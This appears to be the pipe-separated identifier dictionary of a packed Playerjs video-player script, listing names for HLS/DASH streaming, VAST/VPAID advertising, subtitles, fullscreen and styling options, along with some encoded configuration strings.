JsClk||bgbordercolor|bgborder|CreateShare|click0timeout|but_h|vpaid_timeout|playlist_title|angle|vars|998|acted|ff0000|Password|RemoveTimeouts|scrollwidth|edge|rldplay|StopMedia|write|complete|ksu|I1lI|vpaidStopAd|omt|handleiconspress|doubleclick|mouseUp|tippaddingtop|rmbgcolor|remember_sub|js2|eventstrackervast|LoadXml|||wait_wrap|handleaover|TitleTemplate|lastTouch|stuck|handlescale|Destroy|prgtime|started|_Tracking|eventstracker||seeksides||DoubleClick|6px|contentDocument|lI1l|720p||hidevar|poster_aover|navigationUI|HidePoster2|timeshort|mouseMove|||wheelinterval|StyleActive|||fspr|dvrtime|worked|Touch|StageLeave|CustomToogle|lngth|ResizePlaylist|resizeonplay|resizetxt|vstpause|pageY|floatlimitwidth|full|limitwidth|noclick|isvg|spd|showinterval|win|KeyPlusUp|SwitchText|playroll|num|current_plurl|plurls|_blank|autoprevopenfolder|||||frames|timeld|rld|KeyPlusDown|linkTxt|exception|userseek|mouseHere2|vol|autonextopenfolder|UpdateVars|UpdateVars0|iniframe||gaTrackPlay||scrolling|pauserollonplay|playbgcolor|||iconsreplay||||no_||||20776|subdrag|_fullscreen_end|VolumeWheelX|adsfirst|yescontrols|datetime|iconscolorover|VastVideo|title_template|linkurl2|bgcontainer|NativeExitFs|screencolor|VastVisible|scrollarrowsize|imgldd|scrollarrowcolor|BgBrAct|tipalways|timebreak|14px|mutestore|marginprocleft|Player|openplaylistbefore|vpaid_starts|tagName|vast_type||||||found|Load|toLowerCase|bgtmp|fid||adscounter|VastBgLoad|VastAndLimit|nhs|showtitleplaylist||done|hideuntilto|sans|VastInsertOr|moz|classList|||serif|find|20816l||PlaylistError||isNaN|AudioTrackChangedNoHand|scripts|Resume|wait_to|ErrorOr|current_file|base|Ended|YoutubeReady|filerorto|origin|openById|polyline|ShowLayer|container_id|unmutebuticon|PlaylistHere|Loaded|160p|copyObject|PlaylistRewind|_control_|onClickSubtitle|900|thumbnails|IconsColor|restart_audio|UpdateTime|colorbg||MenuProc||||||||||hideAllIcons|static|content|SettingChanged||embed|getAudioTrack||HlsSleep|Captions|ParsTxt|ie9|moveOr2end|getAdHeight||ppl|InitVisible|deltaX|video_t|splice|vpaidAdDurationChange|CreateUiBut|getQuality|show_settings|lock|pepper|preloaded|NativeSubtitle|removedNodes|sleep_timeout|rand|getAdWidth|Prefile|poster_float|landscape|tippaddingbottom|aspct|Playing|hlserror|srct|pjscssed|butByS|utx|wrapperTime|VastPreloaded|tippaddingleft|vast_ima|tipcolor|30766|companions|0px|user|onYoutubeReady||tipfont|VastPreloadLoad|posterhidepause|fontFamily|timerInterval|vast_preload|skipt|CheckMuteStart|HlsSleep0|fullblack|XMLSerializer|vpaidVideoTimeout|VolumeWheel|vpaid_timeout2|prototype||Stopped|vast_volumebgcolor|thumb_height|RightMenu|15px|serializeToString|_clck|span05||vpaidImOnVdSrt|companionImg|VastReady|wheel|||renameTracks||current_vast_url|VpaidStarted|_time_load|HlsAudioTrack|last|VastShow|change2playlist|restart|vpaidframeloaded|VisibleCheck|1440p|HlsAudioTracks|ImgLoaded|javascript|vast_impression|lang_|andlimit|SettingsParser|reRightMenu|volumewheelfull|playerjs_|VastCheckNext|thumb_border|screenmarginbottom|livewakeup|pipto|is_hls2|zoom|||network|_recover|other|waitVpaid|Impress|WaitSize|540p|LoadedData|2160p|vastgo|html|rename|stringify|MseIsSupported|ImpressionActions|encoded|onOutMute|nocontrolsvpaid|chr|heightInterval|exitfullscreen||VastGo|show_playlist||ahd|vast_starts|||TipVol|VastReplace|NormalscreenUI|vast_progresscolor|End2|End3|fileorto|toFixed|fontnames|reloadlog|vast_skip_size|tagsurl|fjs|RadioTags|Heartbeat|_ltime|logout|mediadrag|tu0|nohls|playerjscom|currentposter|brand|getVolume|Vpaid|chkskp|FullscreenUI|div2|MediaSess||||||connection|ShowSkip0|introstart|postmessages|spn|play75|wrapper0|StartTimeout|hostname|vast_skipbga|PlaylistLoad|denied|||subpausehide|start2|m3ui|XMLHttpRequest|pjsframed|255|removebykey|pstrsin|NotViewable|toolbarhidden|GET|mdswp||||xy00|checkBase64|insertBefore|vts|PluginMovable|fts|vast_xbgcolor|play50|play25|vast_bga|incorrect|_css|Preload|CreatePoster|onOutX|allow|IndexPlaylistProcessor|innerText|vstdwn|pstr|EmptyVastUrl|msRequestFullscreen|submm|maintitle|checknative|gaurl|UpdateSkipTimes|uititle||||||getAdLinear|Script|Visibility|_tags|limit|ssfontcolor|viewBox|vast_unmutebut|midrollo|abs|tipfontsize|sub_upload0|nextSibling||vast_title_text|png|StartSpeed|Metadata|maxMaxBufferLength|tipletterspacing|tipbgrounding|Seeked|NewAspect|piped|vast_default_volume|webkitRequestFullScreen|sstext|AdParameters|host||pstr_to|posteronpause|stopotherplayers|RegExp|cover|IndexPlaylist|adparameters|reloadtimeout|pjs_parent_i|ErrorReload|CheckDash|30979|onDash|vast_unmutebutcolor|start_timeout|requestFullscreen|ErrorMsg|requestFullScreen|drawImage|SlowUnMute|hls_started|vast_midroll_limit|mozRequestFullScreen|tmpr|onTouchStart|offset|onTouchMove|||vpaidAdError|reloadfirst|pldur2|notofh|pldur3|AdLoaded|dontload|handlemove|ws_created|sub_bottommob|ytautoquality|youtubeposter|urlcnfg|stvs|substore|SubtitleParse|vtt|cnt|ass|check|hideuntilstarted|sub_store|pljssubtitle|SubtitleLoadAll|SubUpload|FileReader|ioscss|appearance|downi||getDuration|_set_quality|dash_subs||playlistovertimer|getVideoData|qualitystore|clck|onYtPlayerReady|thumbs|toolbarisdown|pljsuserid|pjslng|startwait_t|SetCurrentQuality|sub_designstore|grdlft|quick|FFFFFF|valuepadding|killMotion|StorageSupport|valuemargin|HidePositionControl|pauseVideo|SubRem|ToolbarHide|SvgColor|Alpha|minute|effect|JsEvent|1001|arrinterval|fixed|_stop|_timeout|marginbgcolor|skip_after_|removeItem|normalscreen|playiconbut|marginbgpadding||toggleControl|Alert|str2obj|moving|vpaid_int|hour|resizetext|firstly|sub_font|SetSubtitle2|ControlCoordinate|re_y|lastsub|decoration|sub_bgpadding|Empty|Style|ControlOut|2px|TitlePl|ClosePl|querySelectorAll|CloseSttx|handlecolor|deg|upText|CustomTextButs|customTextPl|ShowShare|wtcntrl|onClick2|clickscaley|addtitleplaylist|historytitlea|historybgcolor|onMobOver|historybga|onMobMove|Action2|FSL|addtitleplaylistbr|openplaylistroot|minw|sleep2|input|hdbrdclr|floatmarginright|stopkeys|plopenid|playbgcolored|ontouchmove|paddingright|_currentIcon|noprevicon|UpdateStart|Click|scrollarrowbg|scrollarrowbgcolor|doctype|ClickArea|imageLoaded|marquee|Controls|bgcolorlink2|linkurl0|hideonplay|settingsNumberVisible|control_start|TipHide|ctxt|hidetime|exist2v|volumestore|pljsvolume|5000|iconopacity|paddingleft|mousemove|UpText|QualityChanged|startcss|resizeme|resizeonmouse|pljstrack|NoSpan|SubOpt|7px|ReplayIcon|SpeedChanged|scrpt|activeicon|bordercolored|StyleSubtitle|SetCSS|ActionOptions||_i|updatePlaylist|controlCSS|Places|pljsquality||NxtExt|leftright|xvalue|VisibleItems|lastt|Rotate|nohead|clientWidth|fonts|tchs2|smbls|settimer|SubtitleTimerMenu|presmbl|Menuproc|postsmbl|valuefromlang|Marquee|Review|last_text_w|resizeFromText|UpdateVolume|Shuffle|updown|bg_hide||autonext|advertising|ceil|hlsSub|handleiconpress|DOMParser|durationchange|nativeControls|responseXML|Bglines|onPipEnter|onPipLeave|thirdQuartile|onInvite|gained|volumechange|over_final|order0|pjswrp2|_rights|isFrm|_move_rights|CurrentVolume|_hlssubtracks|audioctx|wrapper_events|midpoint|ChangePip|timeline_w|dont|onup_to|LineScale|iOSTrackLoaded|handlea|together|onUp|VpaidResize|handleiconover|subtitles|tem|enabled|nativesub|removeTracks|del|tagSrc|vpaidStoppedTimeout|coloroverplay|timeupdate|v360|TheEnd|isAuto|CheckPip|PlayerSize|vast_title|loadedmetadata|StageMove2|4px|ScreenClick2|landfullmobile|isFullscreen|handlehideinit|VpaidSetStartAd|btm|DVR|ShowHandle|i_|ytinterval|firstQuartile||PlayStart|mutedautoplay|Text|vast_pauseonclick|rmcolor|but_w|borderRadius|autoplaymute|RemoveInterface|nextLevel|StartVpaidVolume|ref|lrppp|EndMove|setQuality|CreateWS|resumeAd|vast_impressions_all|vast_xbga|castdevice|fullonplay|iframe_api|casterror|passontime|PluginGeo|openpl|pjspan|vpaidAdExpandedChange|ytcl|control_soundbtn|dashoffset|getAdRemainingTime|control_countdown|playedstore|18px|playedquartile|reachGoal|playlistfolder|dasharray|youtubecontrols|PluginTrack|mousedown|ffeeab|Quartile|pjsfrrs|vpaidAdSkippableStateChange|fullonplaymobile|allowtransparency|scroll_left|vpaidAdUserMinimize|Playback|vast_xcolor|acceptInvitation|yamtr|redirectonclick|vast_nofirst|show1value|pjsfrm|Width|vast_skipcolor|endfull|vpaidAdUserClose|L19|visibilty|PlayerjsEvents|pljsfirst|scrollHeight|showById|nomidroll|HideLayer|allowfullscreen|redirectonplay|vpaidAdPlaying|seeked_time|vast_progressbgcolor|scroll_down|vpaidAdUserAcceptInvitation|vpaidAdVolumeChange|Media|leavetimeout2|vpaidAdPaused|reloadlive|pljs_yt_|mouseleave|StageOver|trackstore|square|vast_linktxtbgcolor|width100|finishrewind|obsrvr|scroll_height|ScrollRight|AdVideoStart|ScrollLeft|PlaylistBack|historycolor|historytitlestrike|speedstore|unset|vpaidAdVideoMidpoint|ScrollUp|vpaidAdVideoStart|introtitle|vast_titlecolor|vpaidAdInteraction|adsinvitation|frmvst|RightCSS|vpaidAdVideoThirdQuartile|vpaidAdClickThru|playedstored|MutationObserver|KeyDown|right_x|PluginIntro|scrollarrowgradient|timelimited|timelimit|vpaidAdVideoFirstQuartile|ct2|vpaid_startlimit|40px|bgbract|vpaid_timeout4|ScrollDown|vpaid_timeout3|ArrowsInterval|High|vpaidQuartileTimeout|bordersize|right_y|dblclick|templated|template|_nextIcon|msExitFullscreen|offsetwrite|intros|device|Posters|vast_linktxtonmobile|pljsspeed|PlayerjsAsync|closePl|ga_event|SubtitleSettings|vpaidAdLinearChange|gtag|vpaidAdImpression|vast_unmutebutbgcolor|SettingsExist|onClickSubtitle2|onClickTimer2|margin_bottom|hidecontrol|TheEnd2|vast_linktxtcolor|ShowTimeout|yaHit|vpaid_timeout5|PostFullscreen|webkitCancelFullScreen|vast_titlebgcolor|pjsin|textarea|mozCancelFullScreen|vpaidAdVideoComplete|cancelFullscreen|exitFullscreen|cancelFullScreen|brda|iosExitFullscreen|headbordercolor|0val|whlskfll|scrollwheelfull|borderbottom|yamtr_event|1val|valuealign|rmsize|KeyUp|Yandex|fs_error||vast_skip_bottom|viewable|html5|10000|sub_lineheight|sub_big_fullscreen|onProgress|775|PJSDIV|vpaidStartAd|nativefulldroid|nodeName|ControlOver|geobj|Wheel|sub_sizemobfull|styleSheet|sub_split2words|SubtitleBottom|getContext|_html|keyframes|rgb|Scripted|notag|PushWaiting|sub_bgo|935|async|pct|creativeView|msie|vast_openclick|vast_closeonclick|timeUpdate|time2|CurrentTime|sub_off0|createTextNode|pljsvastprogressbar_|RightClick|Viewable|firefox|butseekto|uiskp|ShowSkip|isyoutube|youtubeready|DownIn|changedTouches|sub_bg|onImpression|unmute_video|scrollarrowbgover|vast_click|pjsvpd_|220|floatheightsmall|filetype|floatwidthsmall|rc_version|click_t2|smallfontsize|CrShr|subscribe|FindIdPl|stretch|str|dasherror|default_speed|stopAd|vpaidAdLoaded|playlist_id|unsubscribe|006|vpaidAdErrorVpaid||vpaidAdLog|vpaidAdViewable|elastic|Ease|read|full_hours|nativenotipad|toLocaleTimeString|contrast|pauseAd|PluginPlSrch|Number|nativenotiphone|preposter|nativenotios|full_minutes|rc_labelurl|rc_anyway|width_div|height_div|hidestartbutios|RightMove|rel|pjslog|Playerjs|mss|System|vast_readystart|referer|RightOut|_reset|ENDED|onYtPlayerStateChange|direction|ltr|vpaidSkipAd|ytEnded|PLAYING|progress|screen_lw|justcode|setupx|onOverMute|PlayingChecker|vast_volumebga|RightOver|ytError|outside|_xIcon|url3|pressed|customyterror|yterrors|remove_t|VpaidSet|InvertPlaylist|onQualityChanged|changevastheight|clrs|playsinlineonmobile|StoreImpression|heartbeatinterval|tbimp|Hide|vast_url|Exit|PluginThumbs|autoplayed|trcka|reverse|notv|SettingsSpeed|customVpaid|skipads|onMouseDown|vpaidAdSizeChange|Papi41|menu|ytReady|SetChannel|tap|Qualities|sub_sizemob|VastBreak|seeksidesec|skipor|sub_off_title|default_subtitle|onToggleMute|onToggleFull|_ue|MSIE|Actions|firstElementChild|requestAnimationFrame|_ud|unmuteicon|cuid|iset2|maxTouchPoints|subshift|tagTimeout|setVolume|copied|ffect|playerheight|cstm|onClose|pause_mute|PJS_VPAID_LOADED|getBoundingClientRect|getPlayerState|globalfontname|nameofyoutubequality|updateTitle|scrollX|old_|highlight|_subfile|defaultTemplate|initVpaid|vpaidLoadTimeout|sugar|vast_addclick|sesstime|vast_resound|startTimeout|errorCode|seekTo|405|seekicon|224|Youtube|access|rest|gainedsource|handleinit|nextAutoLevel|um1|Gain|adtg|volumegain|connect|cul|playError|autoLevelEnabled|toptip|linetipmarginbottom|PjsCheck360|parseFromString|parser|thumb_bottom|playError2|vast_adsfalland|setDashQuality|PluginCut|renameQualities|nameofhlsquality|audioGroupIds|hlslowquality|CreateThumb|VASTAdTagURI|hlsmaxlvl|_duration_load|allowMultipleAds|UpdateLoad|UpdatePlaySeek|_time_play|portrait|_duration_play|startLoad|landscapefull|webkitSetPresentationMode|setDashAudioTrack|sourceBufferValidAPI|clickmargintop|bgline2|bgline1|enterpictureinpicture|bglines|leavepictureinpicture|clickmarginbottom|Interval|sort|handleiconsover|ControlsBgClick|always2|NewPl|PluginShare|marginprocbottom|marginproctop|ControlX|isHidden|b847910de684bdaae3251ce103e67cea|setTracks|xOffset|setHlsQuality|301|ontimeout|LoadXmlNoCredentials|place|PlacePoints|270|setHlsAudioTrack|imprsd|yOffset|hls2|subtitleTrack||addTrack|showing|CancelBubble|current_thumb|HlsQualityLevels|minduration|bgw|vastURL|hlsvastwait|hlsdebug|VASTP|hlsmto|partner|hlsfto|40000|ParentFS|hlsaudio_off|_Media|vast_visibility|minVisibility|Rectangle|loadTime|OrientationChange|hlscookies|reHls|hlsquality_off|withCredentials|PluginDash|anonymous|disableRemotePlayback|decodeHtml|vpaidimpression|Continue|framei|mpd|m3u8|rule|nativehlsios|isSupported|preloadhls|evenodd||vast_id1|preloaddash|dashjs|Tracking|linetippointer|mimeCodec|thumb_borderwidth|HlsLiveWaiting|loadSource|loadstart|vast_denied_files|MediaFiles|thumb_shadow|thumb_bordercolor|wrong|TrackingEvents|unpause|nopause|MetaAudio||thumb_radius|onLoadedData|MediaSource|SourceBuffer|livewakeuptime|hlsTextTracks|customBuffer|Done|_Extensions|ClickTracking|CompanionClickThrough|dvr|hls_stuck_duration|vast_empty|PlgHlsFdt|unescape|supported|XML|tippaddingright|ErrorTypes|lsfullstart|lsfullplay|FlussonicMsePlayer|debug|lrpps|_a|pimp|action2|keyCode|dHnSrtnZ|analytics|prevorius_default_w|minus4back|with_min|Control|opposite|prevorius_default_h|scalesmall|hlscaptions|noindex|counter|playerjs|with_hours|inversetime|which|plusminus|icon3|PlaylistOpenId|nxtttl|PreNewPl|prenewpl|setcss|HdIcon|PlaylistPlayId|700|PlaylistMove|NDKEeGGd|hidewithposter|Buffer|translate|UpdateSettings|Tmln|displayvolume|nums|liketext|svgtmln|UpdateTimer|bgstretch|Hideuntilto|clickscalex|sfTfKGxSLgwfyfs8M3JksramJrBlzCMVwZMdKqFmJ2e0zCMVwZM|onMobOut|DisplayControl|mobileover|iconmargin|hidesec|openplaylistafter|selectOpen|unhidden|action_settings|hideafterclick|bgcolorlink0|tipmargin|tipvar|openplaylistpause||[base64]|rotateplaying|noClickTimeout|RenewFromTitle|zoomed|picheight|fontsizesmall|bold|lineh|ontouchstart|unblock|topside|control_duration|2001|hideafter|hidebefore|hidebefore2|often|often2|Exist|Volumescrolled|roundout|alertsbga|PluginPoints|Visible||hidewithoutplaylist|alertsfontsize|valuebgcolor|alwaysnotfullscreen||alwaysjustpause|alertspaddingh|resize2|hideoverwidth|hideoverwidthlimit|alertspaddingv|hideonwidth|hideonwidthlimit|alertscolor|hideaftersec|handlemargin|upTexts|hidebeforesec2|315|sttr|_w|actpause|unmuteonplay|userplay|userpause|back|muteiconbut|customText|linkpause|screenshot|ssflyw|linktarget|plclose|titlepl||showShare|hidebeforesec|alertsbgcolor|ControlLine|upd|setting|linespeed2|colorload|leavetimeout|playonhover|gradientcolorload|linespeed1|gradientcolorbg|linespeed3|wtpstr_to|pstrwt|WaitPoster|ontop|HideElement|wps|posteronwait|hideonvolume||gradientcolor|hideonvar|helvetica|hidewovar|666666|hideonfullscreen|||hideuntilmeta|valuebg|valuerounding|ffdd1f|arial|customdesign|unfixing|PluginSkip|valuesize|ShowControl|HideAnimate|ShowAnimate|apdra|Prt|xml_string|62056|ParseUrl|94997|8746l0|49931|maxresdefault|posterhidetime|postmessage|Timer|2683|crt|blra|pjsframe|00136|HidePoster3|StopOtherPlayer|today|CustomFonts|dashaudio|PjsFr|prtObj|comment|removeNativeSubtitle|YouTube|PjsFramed|FindFileInPlaylist|linker|FileTimeout|fileto|shwvstfnsh|eventLabel|eventAction|0l0|eventCategory|10237|37461l||64182|26557|25079l3|00276|37461l0|64114|MediaVimeo|0l4|CreateMedia|callback|Image|10029|imageExists|nativeSubtitle|prted|ga4|norld|playId|rc_|playByYoutubeId|ChkHlsEnd|PluginPip|file2|scrollarrowbgovercolor|posterhidestart|Init2|PjsFrMsg|tagsinterval|62195|onPlayTag|alerts|alert404|alert404text|method|alert404v|recovery|alert404video|PluginErrorVideo|27125|swipep|offsetTop|plcontinue|notframe|optStr|23173c0|plapto|apto|ShuffleEnd|RenameTracks|parentIframe_style|after|sug|PluginSug|livets|1200|winmob|720|PluginReplace|IFRAME|swiping|27124|360|640|Swiping|1800|filetod|ReloadTimeout|midrollimprsd|FullscreenChange|logo|PlgnVstPstr|vast_longtimemsg|MediaVideo|ControlsBg|urlsl|StaticResource|scheme|scalable|PlgnVstLdtx|DestroyIma|audio|vast_prestarttimeout|menufltr|vast_bgcolor|current_time|20816l2|VastRemoveUrl|skipimprsd|VastLongTimeout|OverlayParsing|_go|disablePreload|brd|PipToggle|tagLive|VastImpression|Timeout|PipSwitch|ovr|PluginOldGA|13498|last_ors|mrgnsmll|movable|kxcdn|reYT|posters|[base64]|25105|vast_progressbga|accept|settings1|settings1action|settings2action|pressed_|59375|settings3|settings3action|postertitleonhover|[base64]|onchange|pjslng_|home|settings4|444444|48438l|888888|222222|[base64]|zqMdarteLkxjL3tQzCa0MjpRM2UeaqElwfTdwVhkzgUTIHBlsqA9t00TvnXdDno2vnXdDno2vnsdDnXPwfYwwZTTspldDDXPxfYwwDIPxfYwwDIPyZYwwZT4soTTvnIdGfYxwZTUwfYwwDIPwDsdDno2vno0soTTvno0soTTvnoVsplksqJmLqT9tVxjJjJjJjIkHZ8|posterheight|23214c1|current_|historybgaover|[base64]|[base64]|[base64]|02674|43327|12px|[base64]|zpTSM3JkzfsPsjigL24Vsglfzrx2JVY3KGB0Kn0kwgXksqeiKGalan0kwgXkzgUksqJmLqTQMkFPJD0kLj9RbjFVLVMdarteLkxjL3tQzCa0MjpRM2UeaqElvDoPsZ0UuCM|offsetoptions|[base64]|posterwidth|999999|sleep2options|titlecolor|sleepoptions|m18|settings4action|errortimeout|03125l10|PluginMediaTags|fullwheel|default_h|16x9|dashdebug|dashcookies|dashlowquality|11px|nameofdashquality|9999|ga_proc|current_channel|sharetitle|sharetop|shareiconscale|shareiconscaleover|shareiconmargin|embedsize|embedwidth|560|default_w|embedheight|vast_preroll_limit|l1nxm26prjr4|[base64]|12031c0|03125|zqMdJjiPLZ1VaGUizCaRL256JHtStVY0MjpRM2JSMj09t3BVIG5WLqp0JCd1vZX0uCM|settings5|[base64]|M19|settings5action|[base64]|48921|poster_floatmargin|84375|51563l|poster_floatposition|poster_floatwidth|hidearrow|poster_floatheight|13493|07764|poster_floatbgcolor|35428|sfTfKGxSLgsfyfs8M3JksramJrBlzCMVwZMdKqFmJ2e0zCMVwZM|speed4live|17713|875|23214c0|48991|23214|31208|1545|zrtiI3Adbn0kwZMdbD0kwZMda2ihaqd9tWwRxCMdKqFmJ2e0zCMUwfMdJjiPLn0ks2JjJjJjJfaMvW48MjFgaZY4zCM2vgEksrh9tWXksramJrBlzCMWvgEksqeiKGalan0kwDsksqJmLqT9tVxjJjJjJjIkHZ8|00069|41876|xxx|[base64]|M291MjxiCGA9wWI0yndjaq1ebn01wnXjajihJG8QM2QmMqpjaqFVzDEjI291LkA9wfsPskYSM3BVL2UPsglfKrB0Mrw6HZ9Mv3JmJqFSvj9RJHBSaGxlyZ5mLjJSHZ9eMqiMv3JmJqFSHZ90IGM|clr_sepia|action_back|[base64]|073DA0|D90000|[base64]|ffff00|4bd9ac|b3fee8|Verdana|clr_saturate|d9bb8c|u10|aaaaaa|normalonclick|tippmargin|ffc7d1|tipa|e8bbff|stripsw|[base64]|stripsspace|409829|clr_brightness|13539l2|M3YSap9mJn0Vwno0tkX9MqUebGFVKkwfvZtTL3x0Mj9PLZs6sje0arYWyiTSHZ92IHx0vkiSLGFRLV54bHmMv3JeM3A|vast_title_top|20836l|pjsga|vast_title_left|isflash|00001z|M3YSap9mJn0Vwno0tkX9MqUebGFVKkwfvZtgMq0fyfs5wWM1sfTfKGAfyftgLqigK2phKGUPIDd3ynAfcCTfbZs6GVtTMjFVL2UPsfTfMqp1M2FVL2UPsfTfMq9WartSLqTfvZtQKGBVL2UPsi19|13579l|vast_titlebga|moved|thumbs_img||vast_titlea|clr_contrast|reloaderTimer|logos|subclr||google|13579l2|vast_title_size||644082|files_scale|20816l1|files_sleep|13579|current_sleep|pointcolor|clear|51562z|18675|[base64]|[base64]|17383|prtg|viewPort|90deg|[base64]|vast_novpaid|[base64]|1005|f2parent|1006|pljsvastprogress_|[base64]|vast_buffering|pjslng_sub_sizeproc|60392c0||Logo|02536|[base64]|[base64]|hlsqhsort|clr_|index|customimage|02813|aiQ4vkeLKi1azCMkyfMky3JeMfYTMZX9sreLbrYay2ijuqF4KHx0urYTuCi7ajpVsrh9srdRbpQNHDQ5zD0kLGihMj9PLZM|ffce00|slidespeed||feba54|0z|faed54|complete_t|interact|borderRight|62de50|borderBottom|pointa|72ccf8|pointw|250|60551c|[base64]|vast_title_important|table|[base64]|97774|usernew|redirectplaylist|70857|27194|[base64]|vast_nocontrols|[base64]|vast_linktxt_size|c73e|81053|SizeChanged|Skipped|96359|ClickThrough|vast_skip2_size|VideoClicks|00158c|vast_skipTime2|69733|30925|vast_skipTime|ExpandedChange|getAdExpanded|strokeDashoffset|DurationChanged|CompanionAds|Companion|80989|onVastLoad|localName|401|vpaid_video_timeout|vok|vpaid_quartile_timeout|stopped|vpaid_stopped_timeout|creativeType|vast_video_timeout|402|Extensions|posterstime|vpaid_loading_timeout|26762|vast_file_denied|vast_time|vast_visibleonstart|vast_xml|68334|escape|vast_unmuteonclick|ClickThru|pstrvd|66218c0|04083|58769|_vdpsrt|3616|97489|94861|65823c|InLine|AdSystem|Creatives|11992l0|Linear|progress_|MediaFile|vpaid_noremainingtime|NonLinear|VolumeChanged|NonLinearAds|change2playlist_bottom|vast_clickurl|vast_playonclick|Creative|00157c0|PjsVast|ViewUndetermined|ViewableImpression|URL|pjsvvs|11912c0|initAd|smarttv|videoheight|videowidth|AdVideoMidpoint|AdVideoFirstQuartile|CACHEBUSTING|AdInteraction|minSuggestedDuration|AdClickThru|AdImpression|slot|rereferer|AdVolumeChange|AdRemainingTimeChange|web|handshakeVersion|videoSlotCanAutoPlay|decodeURIComponent|prtcpm|AdUserMinimize|void|AdUserClose|AdPaused|AdVideoComplete|AdPlaying|mozConnection|webkitConnection|AdVideoThirdQuartile|AdError|AdErrorVpaid|AdLog|AdViewable|videoSlot|AdDurationChange|Started|AdSkipped|vast_push_waiting|Orientation|Txt|_off|Allowblock|00001zm10|AdStopped|uinorm|AdStarted|vpaidvideotimeout|subscribeVpaid|CustomTracking|44167|75275c|layout|deny|Log|NonLinearClickThrough|AdSkippableStateChange|AdExpandedChange|completed|NonLinearClickTracking|rand_id|vast_addrandom|nonlinear|AdLinearChange|mousehere|AdSizeChange|apiFramework|Nonlinear|extensionsPriority|hideAfterComplete|callPjsEvent|8083|13279|vast_fullbut|vast_midroll_vmap|partnermidrollor|partnerpostrollor|allowFullScreen|4852c0|partnerpauserollor|partnerprerollor|vast_postroll_vmap|introskiptime|vast_pauseroll_vmap|75256|passonstart|pljsvpaid|PluginRounding|61861|midrollpoint|introclickable|fimg|nfscldr|layerX|seeksidesmob|81211|12031c1|nombclck|nfsclios|00334|introclosetime|14962|73104|minivis|default_channel|mobtch1|introtxt|waitGo|f2img|[base64]||30899|vast_postroll_limit|vast_pauseroll_counter|48361c|vast_pauserolltbimp|vast_pauserolltimebreak|PluginUpload|vast_pauseroll_limit|vast_postrolltbimp|vast_preroll_counter|vast_system|vast_prerolltbimp|vast_prerolltimebreak|vast_preroll_andlimit|Input|vast_postrolltimebreak|vast_postroll_counter|sub_settings|vast_introtbimp|3332|1100|AdUserAcceptInvitation|backgroundSize|vast_preroll_vmap|vast_unmutebutonce|backgroundImage|vast_playroll_limit|vast_introtimebreak|vast_midrolltbimp|vast_midrolltimebreak|vast_midroll_counter|vast_playroll_counter|vast_info|[base64]|[base64]|request|changed|AdBreak|VMAP|msFullscreenElement|303|fullscreenElement|has|getVPAIDAd|AdTagURI|Destroyed|0775|48213|ChX|loadXML|83216|breakType|AdSource|XMLDOC|403|webkitFullscreenElement||15423|webkitIsFullScreen|30713|23173|48146|20000|34934|vast_unmuteonce|ytWaited|ytWaiting|17501|_vmap|mozFullScreen|9649|Microsoft|resizeAd||00001zm1|8172|vast_wrapper|VastIMA|34903|vldcntr|7821l0|Impressed|vast_nocredentials|pausemute|offsetX|config|waitingads|55246|75907c|DOCTYPE|meta|ActiveXObject|error1|vpaid_nopause|34835|30548|34767|77735c0|00068|47504|51755|plrjs|vast_started|miniwithvast|Check|nocredentials|UTF|charset|1500|serverCertificateUrl|onMouseOver|childList|fileend|outros|webkitSupportsFullscreen|webkitEnterFullScreen|webkitendfullscreen|webkitExitFullscreen|OpenScroll|wheelDelta|observe|reloadplus|chngwd|crossdomain|onMouseOut|||||||||||vlscrl|oframe|transbg|3600000|yandex|vast_init|pjsiframed|reloadjustevent|skipimpessed|onmousedown|AdBlock|nativemobile|showvolmobile|01|Progress|hdn|onmouseup|scrnstp|dontseekforward|writePl|Open|downself|_self|reloadstart|nooverlay|PasswordTime|ndash|customspeeds|tracking|crtm|bgload2|noset|RemovePassword|dashInterval|require|allowLinker|88484718|kind|srvsga|getDate|Pass|posterfull|autoLink|playbackRate|subtrack|HlsSubTrack|fillvideo|235|norootplstart|Cross|finishnormal|finish|||||||||||vast_dontplay|vldcntrInterval|bgload|vast_startdelay|07|vast_ready|VastOverlay|vastbgpreload|handlemarginleft|handlemarginright|renew|PluginVastTimeMsg|startdelay|alarm|vast_finish|reset|vast_error|and2limit|35px|Next|preloading|select|container_w_procent|word|querySelector|to_right|suggestions|hideonmobile|hideonvod|hideuntilended|hideuntilstartedios|hideuntiltext|hide0timestore|hidelastpl|hideafterstart|hideunwait|hideondesktop|WebKitMediaSource|l3v_left|hideall|dropopen|hidelap|hideonbar|hideonleaveandplay|showuntilmeta|showovr|0123456789|hideonleave|hideonunmute|handlemargintop|valuepaddingright|ContextMenu||||encode|MarPad||cast_available|||pjs_cast_button_|valuepaddingtop|valuepaddingbottom|valuepaddingleft|valuemargintop|hideonlive|valuemarginbottom|valuemarginleft|valuemarginright|hideonyoutube|hideab|hidenoab|hidenomini|hidemini|hideonmeta|oncontextmenu|handlemarginbottom|marginprocright|nativeontv|isOn|02|manipulation|backface|sess|pjscolor|nativenotandroid|wproc|isOpen|cancelskip|heartbeats|customwidth|water|lrpp|wid|PluginWater|pjsstat|pjsstatid|PluginStat|tskp|showfrom1file|2048|ssfly|class|PluginSettings2|combined|hover|ssdown|bezier|visited|225|outline|seekiconbut|openlast|indent|pageXOffset|globalfont|const|||seektome|scrollY|redirectblank|redirectparent|cancel|redirectafter|dvtp|substring|widevine|fragLoadingTimeOut|enableWorker|hlscltps|capLevelToPlayerSize|interrupted|playtry|apple|fps|microsoft|autoStartLoad|playready|clearkey|licenseUrl|2000px|Infinity|emeEnabled|drmSystems|AudioTrack|firstLevel|manifestLoadingTimeOut|DASH|attachMedia|nativenodownload|42E01E|mp4a|tagcors|hlsforce|crossorigin|crossOrigin|drunchr|ynxnopip|controlsList|PlugMediaChannels|autoplay_denied|nodownload|taginframe|nativehlstv|automute|nativehlsinsafari|nativehlsinedge|support|flussonic|xhrSetup|MEDIA_ATTACHED|codecs|watching|hls_error|Level|000|regress|appendBuffer|PluginWS|wsconfig|sleep|loadeddata|MEDIA_ERROR|webkitfullscreenchange|webkitDisplayingFullscreen|aborted|Video|onpause|pjs_thumbnail_|wake|nativeaudio|WebKitSourceBuffer|recoverMediaError|NETWORK_ERROR|attached|hlsfdt|MANIFEST_LOADED|MANIFEST_PARSED|LEVEL_SWITCH|LEVEL_SWITCHED|LEVEL_LOADED|Live|FRAG_CHANGED|fragment|relurl|FRAG_PARSING_METADATA|ERROR|fragdata|AUDIO_TRACKS_UPDATED|AUDIO_TRACK_SWITCHING|subtitleDisplay|hlssubtracks|FRAG_LOADED|SUBTITLE_TRACKS_UPDATED|hlsaddbitrate|subtitleTracks|avc